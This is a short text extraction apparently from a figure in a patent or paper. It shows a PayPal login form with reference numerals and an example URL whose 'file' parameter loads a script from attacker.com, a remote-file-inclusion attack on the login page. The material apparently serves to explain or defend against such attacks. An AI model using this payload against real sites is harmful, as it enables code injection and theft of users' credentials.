 400
https://www.paypal.com/?file=http://attacker.com/attack.php
402
408
PayPal
User Name
404
Password
406
Submit